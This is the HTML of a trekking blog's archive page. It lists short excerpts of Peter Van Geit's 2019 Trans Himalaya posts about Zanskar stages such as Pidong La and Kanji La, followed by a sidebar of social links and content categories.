		<a href="https://ultrajourneys.org/trans-himalaya-2019-dibling-to-stayangs-aug-7/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190807_103417-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-dibling-to-stayangs-aug-7/">Trans Himalaya 2019 &#8211; Dibling to Stayangs, Aug 7</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 7, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>The night at Dibling at 3900m was pleasant and warm. I woke up around 6:30am, packed up and decided to&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-dibling-to-stayangs-aug-7/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Dibling to Stayangs, Aug 7">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3158" class="post-3158 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190806_140409-01-3-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/">Trans Himalaya 2019 &#8211; Pidong La, Aug 6</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 6, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
		<span class="comments-number">

			<a href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/#comments" class="comments-link" >2 Comments</a>
		</span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>The alarm rings at 6am. No response. 6:30am alarm. Still no response. Third one at 7am. I slowly wake up&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-pidong-la-aug-6/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Pidong La, Aug 6">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-3189" class="post-3189 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-ladakh tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-kanji-la-aug-5/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190805_140012-01-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-kanji-la-aug-5/">Trans Himalaya 2019 &#8211; Kanji La, Aug 5</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 5, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>The alarm rang at 6am but no response from the hikers tukked inside their warm sleeping bags. Ganapathy wore two&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-kanji-la-aug-5/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Kanji La, Aug 5">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/ladakh/" rel="tag">Ladakh</a>, <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-2973" class="post-2973 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-hanumil-to-stayangs-july-15-16/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190715_171809-01-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-hanumil-to-stayangs-july-15-16/">Trans Himalaya 2019 &#8211; Hanumil to Stayangs, July 15-16</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 16, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>After a failed attempt to reach Nerak village through the Takti La due to high water currents I decided to&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-hanumil-to-stayangs-july-15-16/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Hanumil to Stayangs, July 15-16">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

<article id="post-2965" class="post-2965 post type-post status-publish format-standard has-post-thumbnail hentry category-himalaya-2019 category-blogs category-zanskar tag-zanskar">

	
	
			<div class="featured-image">

	
	
		<a href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/"><img width="1025" height="1366" src="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01.jpeg" class="attachment-primer-featured size-primer-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01.jpeg 1025w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2019/08/IMG_20190714_161859-01-01-768x1024.jpeg 768w" sizes="auto, (max-width: 1025px) 100vw, 1025px" /></a>

	
	
	</div><!-- .featured-image -->
	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/">Trans Himalaya 2019 &#8211; Padum to Nerak, July 14-15</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">July 15, 2019</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>After an intense 3 day crossing of the Kang La (5400m) from Lahaul to Zanskar I had indulged in some&hellip;</p>

	<p><a class="button" href="https://ultrajourneys.org/trans-himalaya-2019-padum-to-nerak-july-14-15/" aria-label="Continue reading Trans Himalaya 2019 &#8211; Padum to Nerak, July 14-15">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/" rel="category tag">Himalaya 2019</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/" rel="category tag">Traverses</a>, <a href="https://ultrajourneys.org/category/journeys/himalaya-2019/blogs/zanskar/" rel="category tag">Zanskar</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/zanskar/" rel="tag">Zanskar</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/managing-snow-in-the-himalayas/">Managing Seasonal Snow Cover</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/8-long-distance-hikes-in-the-himalayas/">8 Long Distance Hikes in the Himalayas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/a-natural-view-of-the-western-himalayas/">12 Basins of the Western Himalayas</a></li>
</ul></aside><aside id="categories-6" class="widget widget_categories"><h4 class="widget-title">Contents</h4>
			<ul>
					<li class="cat-item cat-item-97"><a href="https://ultrajourneys.org/category/about/">About</a> (168)
<ul class='children'>
	<li class="cat-item cat-item-401"><a href="https://ultrajourneys.org/category/about/articles-about/">Articles</a> (41)
	<ul class='children'>
	<li class="cat-item cat-item-406"><a href="https://ultrajourneys.org/category/about/articles-about/blog/">Blogs</a> (13)
</li>
	<li class="cat-item cat-item-403"><a href="https://ultrajourneys.org/category/about/articles-about/explorersweb/">ExplorersWeb</a> (7)
</li>
	<li class="cat-item cat-item-404"><a href="https://ultrajourneys.org/category/about/articles-about/indian-mountaineering-foundation/">IMF</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="https://ultrajourneys.org/category/about/articles-about/outdoor-journal/">Outdoor Journal</a> (7)
</li>
	<li class="cat-item cat-item-402"><a href="https://ultrajourneys.org/category/about/articles-about/the-himalayan-club/">The Himalayan Club</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-105"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a> (9)
</li>
	<li class="cat-item cat-item-107"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a> (19)
</li>
	<li class="cat-item cat-item-106"><a href="https://ultrajourneys.org/category/about/news-about/">News</a> (14)
</li>
	<li class="cat-item cat-item-152"><a href="https://ultrajourneys.org/category/about/profile/">Profile</a> (5)
</li>
	<li class="cat-item cat-item-176"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a> (16)
</li>
	<li class="cat-item cat-item-104"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a> (70)
	<ul class='children'>
	<li class="cat-item cat-item-226"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a> (12)
</li>
	<li class="cat-item cat-item-227"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a> (21)
</li>
	<li class="cat-item cat-item-228"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a> (22)
</li>
	<li class="cat-item cat-item-150"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a> (11)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a> (164)
<ul class='children'>
	<li class="cat-item cat-item-195"><a href="https://ultrajourneys.org/category/himalayas/cycle-touring/">Cycle Touring</a> (13)
</li>
	<li class="cat-item cat-item-178"><a href="https://ultrajourneys.org/category/himalayas/gears/">Gears</a> (12)
</li>
	<li class="cat-item cat-item-368"><a href="https://ultrajourneys.org/category/himalayas/guidance/">Guiding Hikers</a> (18)
</li>
	<li class="cat-item cat-item-369"><a href="https://ultrajourneys.org/category/himalayas/himalayan-webinars/">Himalayan Regions</a> (37)
</li>
	<li class="cat-item cat-item-397"><a href="https://ultrajourneys.org/category/himalayas/lakes/">Lakes</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="https://ultrajourneys.org/category/himalayas/mapping-himalayas/">Mapping Himalayas</a> (15)
</li>
	<li class="cat-item cat-item-339"><a href="https://ultrajourneys.org/category/himalayas/nepal/">Nepal</a> (11)
</li>
	<li class="cat-item cat-item-267"><a href="https://ultrajourneys.org/category/himalayas/qa/">Q&amp;A</a> (4)
</li>
	<li class="cat-item cat-item-196"><a href="https://ultrajourneys.org/category/himalayas/running/">Running</a> (10)
</li>
	<li class="cat-item cat-item-309"><a href="https://ultrajourneys.org/category/himalayas/traverse-planning/">Traverse Planning</a> (24)
</li>
	<li class="cat-item cat-item-399"><a href="https://ultrajourneys.org/category/himalayas/videos-himalayas/">Videos</a> (15)
</li>
</ul>
</li>
	<li class="cat-item cat-item-400"><a href="https://ultrajourneys.org/category/maps/">Maps</a> (122)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://ultrajourneys.org/category/maps/himalayan-maps/">Himalayan Maps</a> (24)
</li>
	<li class="cat-item cat-item-188"><a href="https://ultrajourneys.org/category/maps/himalayan-regions/">Himalayan Traverses</a> (35)
</li>
	<li class="cat-item cat-item-398"><a href="https://ultrajourneys.org/category/maps/journey-maps/">Journey Maps</a> (26)
</li>
	<li class="cat-item cat-item-113"><a href="https://ultrajourneys.org/category/maps/navigation/">Navigation</a> (12)
</li>
	<li class="cat-item cat-item-253"><a href="https://ultrajourneys.org/category/maps/open-street-maps-alpine-bootcamp/">Open Street Maps</a> (13)
</li>
	<li class="cat-item cat-item-313"><a href="https://ultrajourneys.org/category/maps/survey-of-india/">Survey of India</a> (7)
</li>
	<li class="cat-item cat-item-396"><a href="https://ultrajourneys.org/category/maps/topography/">Topography</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://ultrajourneys.org/category/training/">Online Courses</a> (132)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/">Alpine Bootcamp DIY</a> (64)
	<ul class='children'>
	<li class="cat-item cat-item-249"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-alpine-bootcamp/">1 Maps &amp; Route Planning</a> (5)
</li>
	<li class="cat-item cat-item-395"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/2-navigation/">2 Navigation</a> (6)
</li>
	<li class="cat-item cat-item-251"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/journey-planning/">3 Journey Planning</a> (8)
</li>
	<li class="cat-item cat-item-254"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/minimalist-gears/">4 Minimalist Gears</a> (7)
</li>
	<li class="cat-item cat-item-252"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/himalayan-terrains/">5 Himalayan Terrains</a> (8)
</li>
	<li class="cat-item cat-item-257"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/gis/">6 GIS</a> (7)
</li>
	<li class="cat-item cat-item-407"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/7-open-street-maps/">7 Open Street Maps</a> (5)
</li>
	<li class="cat-item cat-item-256"><a href="https://ultrajourneys.org/category/training/alpine-bootcamp/maps-of-the-himalayas/">8 Maps of the Himalayas</a> (5)
</li>
